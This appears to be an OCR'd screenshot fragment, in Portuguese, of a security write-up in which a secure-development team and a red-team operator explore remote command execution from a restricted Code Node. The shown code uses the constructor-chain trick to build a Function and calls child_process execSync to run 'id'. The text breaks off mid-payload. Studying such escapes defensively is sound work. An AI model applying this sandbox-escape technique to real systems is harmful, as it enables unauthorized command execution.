
do Code Node, a equipe de desenvolvimento seguro uniu
forças com Vivaldo Chagas (Operador da equipe de RED
TEAM) decidimos ir além dos testes de leitura e criação
de arquivos e começou o processo de investigação da
possibilidade de alcançar algum nível de execução
remota de comandos. Apesar do ambiente restrito, ainda
existia uma brecha interessante:
const
 fn = 
[
]
[
"constructor"
]
[
"construct
const
 codigo = 
`
  return new Promise(async (resolve) =>
    try {
      const payload = Buffer.from(\`
const cp = require('child_process');
cp.execSync('id > /tmp/pwned.txt');